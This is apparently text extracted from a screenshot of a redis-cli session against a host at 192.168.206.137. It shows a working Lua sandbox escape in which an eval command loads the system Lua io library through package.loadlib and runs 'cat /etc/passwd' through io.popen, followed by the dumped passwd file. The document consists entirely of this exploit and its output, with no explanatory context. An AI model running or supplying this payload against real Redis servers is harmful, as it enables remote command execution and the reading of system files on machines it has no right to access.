 192.168.206.137:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0"
, "luaopen_io"); local io = io_l(); local f = io.popen("cat /etc/passwd", "r"); local res = f:read(
"*a"); f:close(); return res' 0
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/b
in:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngam
es:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x
:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:n
ews:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x
:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x
:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting Syste
m (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
gin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nredis:x:101:101::/var/lib/redis:/usr/sbin/no
login\n
192.168.206.137:6379>